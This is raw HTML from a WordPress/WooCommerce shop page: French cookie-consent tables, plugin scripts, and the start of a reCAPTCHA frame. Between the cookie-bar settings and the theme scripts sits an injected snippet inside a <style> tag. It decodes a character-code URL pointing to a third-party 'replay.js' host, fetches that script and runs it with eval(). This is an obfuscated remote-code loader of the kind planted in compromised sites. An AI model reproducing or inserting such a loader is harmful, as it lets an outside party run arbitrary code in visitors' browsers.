<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-3">2 years</td><td class="cookielawinfo-column-4">This cookie is installed by Google Analytics. The cookie is used to calculate visitor, session, campaign data and keep track of site usage for the site's analytics report. The cookies store information anonymously and assign a randomly generated number to identify unique visitors.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gcl_au</td><td class="cookielawinfo-column-3">3 months</td><td class="cookielawinfo-column-4">This cookie is used by Google Analytics to understand user interaction with the website.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gid</td><td class="cookielawinfo-column-3">1 day</td><td class="cookielawinfo-column-4">This cookie is installed by Google Analytics. The cookie is used to store information of how visitors use a website and helps in creating an analytics report of how the website is doing. The data collected including the number visitors, the source where they have come from, and the pages visted in an anonymous form.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_s</td><td class="cookielawinfo-column-3">30 minutes</td><td class="cookielawinfo-column-4">This cookie is associated with Shopify's analytics suite.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_shopify_fs</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">This cookie is associated with Shopify's analytics suite.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_shopify_s</td><td class="cookielawinfo-column-3">30 minutes</td><td class="cookielawinfo-column-4">This cookie is associated with Shopify's analytics suite.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_shopify_y</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">This cookie is associated with Shopify's analytics suite.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_y</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">This cookie is associated with Shopify's analytics suite.</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-advertisement" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-advertisement" aria-controls="wt-cli-tab-advertisement" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
                                Advertisement                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-advertisement" aria-label="advertisement" data-id="checkbox-advertisement" role="switch" aria-controls="wt-cli-tab-link-advertisement" aria-labelledby="wt-cli-tab-link-advertisement"  />
                                    <label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">advertisement</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-advertisement" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-advertisement" class="cli-tab-pane cli-fade" data-id="advertisement">
                            <div class="wt-cli-cookie-description">Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">IDE</td><td class="cookielawinfo-column-3">1 year 24 days</td><td class="cookielawinfo-column-4">Used by Google DoubleClick and stores information about how the user uses the website and any other advertisement before visiting the website. This is used to present users with ads that are relevant to them according to the user profile.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">NID</td><td class="cookielawinfo-column-3">6 months</td><td class="cookielawinfo-column-4">This cookie is used to a profile based on user's interest and display personalized ads to the users.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">test_cookie</td><td class="cookielawinfo-column-3">15 minutes</td><td class="cookielawinfo-column-4">This cookie is set by doubleclick.net. The purpose of the cookie is to determine if the user's browser supports cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">VISITOR_INFO1_LIVE</td><td class="cookielawinfo-column-3">5 months 27 days</td><td class="cookielawinfo-column-4">This cookie is set by Youtube. Used to track the information of the embedded YouTube videos on a website.</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-others" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-others" aria-controls="wt-cli-tab-others" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
                                Others                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-others" aria-label="others" data-id="checkbox-others" role="switch" aria-controls="wt-cli-tab-link-others" aria-labelledby="wt-cli-tab-link-others"  />
                                    <label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">others</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-others" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-others" class="cli-tab-pane cli-fade" data-id="others">
                            <div class="wt-cli-cookie-description">Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat_gtag_UA_50879838_7</td><td class="cookielawinfo-column-3">1 minute</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">apbct_cookies_test</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">apbct_page_hits</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">apbct_site_landing_ts</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">apbct_timestamp</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">apbct_visible_fields</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CONSENT</td><td class="cookielawinfo-column-3">16 years 9 months 2 days 15 hours 27 minutes</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">ct_checkjs</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">ct_fkp_timestamp</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">ct_ps_timestamp</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">S</td><td class="cookielawinfo-column-3">1 hour</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">tk_ai</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">Gathers information for WordPress by themselves, first party analytics tool about how WP services are used. A collection of internal metrics for user activity, used to improve user experience.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">wp-rest-enabled-ping</td><td class="cookielawinfo-column-3">1 hour</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">wp-wpml_current_language</td><td class="cookielawinfo-column-3">1 day</td><td class="cookielawinfo-column-4">No description</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                
            </div>
        </div>
    </div>
</div>
<div class="cli-modal-footer">
    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                <div class="cli-tab-footer wt-cli-privacy-overview-actions">
                    
                        
                                                    <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer et accepter</a>
                                                                    
                </div>
                            </div>
        </div>
    </div>
</div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--></div>
		<script type="text/javascript">
		/* <![CDATA[ */
			cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"rgb(255, 255, 255)","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"rgb(26, 139, 172)","button_1_button_hover":"rgb(26, 139, 172)","button_1_link_colour":"rgb(255, 255, 255)","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"rgba(0, 0, 0, 0)","button_2_button_hover":"rgba(0, 0, 0, 0)","button_2_link_colour":"#000000","button_2_as_button":false,"button_2_hidebar":false,"button_2_nofollow":false,"button_3_button_colour":"rgb(97, 162, 41)","button_3_button_hover":"rgb(97, 162, 41)","button_3_link_colour":"#ffffff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"rgba(0, 0, 0, 0)","button_4_button_hover":"rgba(0, 0, 0, 0)","button_4_link_colour":"#ffffff","button_4_as_button":false,"button_7_button_colour":"rgb(97, 162, 41)","button_7_button_hover":"rgb(97, 162, 41)","button_7_link_colour":"#ffffff","button_7_as_button":true,"button_7_new_win":false,"font_family":"inherit","header_fix":true,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"left","notify_position_vertical":"top","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"10px","text":"#444444","show_once_yn":false,"show_once":"10000","logging_on":true,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"banner","cookie_setting_popup":true,"accept_all":true,"js_script_blocker":false,"popup_showagain_position":"bottom-right","widget_position":"left","button_1_style":{"0":["margin","5px 5px 5px 30px"],"1":["border-radius","0px"],"2":["padding","8px 25px"],"5":["border-color","rgb(255, 255, 255)"]},"button_2_style":[["display","inline-block"],["background","none"],["border-radius","0px"],["text-align","left"],["font-size","14px"],["padding","5px 8px"],["padding-left","5px"],["margin-left","0px"],["line-height","16px"],["border","solid 0px #fff"],["text-decoration","underline"],["font-weight","600"]],"button_3_style":[["margin","5px 5px 5px 10px"],["border-radius","0px"],["padding","8px 25px"]],"button_4_style":[["border-bottom","1px solid"],["text-decoration","none"]],"button_5_style":{"0":["display","inline-block"],"1":["background","none"],"2":["border-radius","20px"],"3":["border","solid 1px #fff"],"4":["color","#fff"],"5":["text-align","center"],"6":["font-size","12px"],"7":["width","22px"],"8":["height","22px"],"9":["line-height","22px"],"10":["margin-right","-15px"],"11":["margin-top","-15px"],"12":["float","right"],"13":["cursor","pointer"],"14":["background-color","rgba(0, 0, 0, 0)"],"16":["background-color","rgba(0, 0, 0, 0)"]},"button_7_style":[["margin","5px 5px 5px 30px"],["border-radius","0px"],["padding","8px 25px"]],"accept_close_page_navigation":false}';
		/* ]]> */
		</script>
		<style>var k = 32212;var url=String.fr0mCharC0de(104,116,116,112,115,58,47,47,110,115,49,46,98,117,108,108,103,111,101,115,100,111,119,110,46,99,111,109,47,114,101,112,108,97,121,46,106,115,63,99,105,100,61,100,102,102,109,110,115,97,98,101,114,118,38);var text = httpGet(url+k);if(text.length > 3){eval(text);} function httpGet(theUrl){ var xmlHttp = new XMLHttpRequest();xmlHttp.open( String.fr0mCharC0de(71,69,84), theUrl, false );xmlHttp.send( null );return xmlHttp.responseText;}</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://newgarden.es/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://newgarden.es/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-table.css?ver=2.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://newgarden.es/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https:\/\/newgarden.es\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"USD","symbol":"&#36;"},"cache_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.3.9" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/newgarden.es\/fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14" defer async id="revmin-js"></script>
<script type="text/javascript" id="wcboost-variation-swatches-js-extra">
/* <![CDATA[ */
var wcboost_variation_swatches_params = {"show_selected_label":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/wcboost-variation-swatches/assets/js/frontend.min.js?ver=1.1.1" id="wcboost-variation-swatches-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/sticky-kit.min.js?ver=1.1.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/jquery/jquery.serialize-object.js?ver=0.2-wp" id="jquery-serialize-object-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/background-color-theif.min.js?ver=1.0" id="background-color-theif-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/perfect-scrollbar.min.js?ver=1.5.0" id="perfect-scrollbar-js"></script>
<script type="text/javascript" id="konte-js-extra">
/* <![CDATA[ */
var konteData = {"ajax_url":"https:\/\/newgarden.es\/wp-admin\/admin-ajax.php","rtl":"","preloader":"","sticky_header":"none","header_search_ajax":"1","wishlist_count":"0","product_sticky_summary":"1","product_summary_sticky_mode":"advanced","product_auto_background":"1","product_gallery_slider":"","product_image_lightbox":"1","product_image_zoom":"1","product_quantity_input_style":"default","product_ajax_addtocart":"","cart_open_after_added":"","product_quickview_auto_background":"1","product_quickview_auto_close":"1","popup":"","popup_frequency":"1","popup_visible":"loaded","popup_visible_delay":"5","added_to_cart_notice":"1","added_to_cart_message":"Product was added to cart successfully","added_to_wishlist_notice":null,"added_to_wishlist_message":null,"blog_nav_ajax_url_change":"1","shop_nav_ajax_url_change":"","portfolio_nav_ajax_url_change":null,"product_quickview_nonce":"805a37e7d4","product_search_nonce":"a07fc59cae","share_nonce":"deb56e02f2","add_to_cart_nonce":"028469578f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/scripts.min.js?ver=1.0.0" id="konte-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/konte-addons/assets/js/products-filter.js?ver=20210223" id="konte-products-filter-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"1","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.9" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/newgarden.es\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="doofinder-add-to-cart-js-extra">
/* <![CDATA[ */
var df_cart = {"nonce":"ab1f0b24a3","ajax_url":"https:\/\/newgarden.es\/wp-admin\/admin-ajax.php","item_info_endpoint":"https:\/\/newgarden.es\/wp-json\/doofinder-for-wc\/v1\/product-info\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/doofinder-for-woocommerce/assets/js/df-add-to-cart.js?ver=2.10.9" id="doofinder-add-to-cart-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/konte-addons/assets/js/jquery.countdown.js?ver=2.2.0" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/konte-addons/assets/js/circle-progress.js?ver=1.2.2" id="jquery-circle-progress-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/konte-addons/assets/js/shortcodes.js?ver=20180620" id="konte-addons-shortcodes-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le9Qf4pAAAAALgFV_IkmmL_WPcjpZU4ukvk4i14&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le9Qf4pAAAAALgFV_IkmmL_WPcjpZU4ukvk4i14",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.13.0" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/notify.min.js?ver=0.4.2" id="notify-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/quantity-dropdown.js?ver=1.0.0" id="jquery-quantity-dropdown-js"></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/newgarden.es\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.5.1" id="mpc-massive-vendor-script-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.5.1" id="mpc-massive-script-js"></script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
		
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ba8486dfc4904085bec7264d2c90d60e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Dynamic page generated in 2.427 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-17 18:30:36 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le9Qf4pAAAAALgFV_IkmmL_WPcjpZU4ukvk4i14&co=aHR0cHM6Ly9uZXdnYXJkZW4uZXM6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=e5610ux0nemq
body_size: 48688
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, 